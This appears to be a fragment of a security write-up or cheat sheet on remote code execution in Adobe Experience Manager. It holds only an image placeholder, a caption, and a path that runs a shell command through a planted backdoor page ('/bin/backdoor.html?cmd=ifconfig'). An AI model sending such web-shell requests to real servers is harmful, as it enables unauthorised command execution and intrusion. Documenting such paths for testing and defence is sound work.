 AEM RCE bundle 40  Path - /bin/backdoor.html?cmd=ifconfig 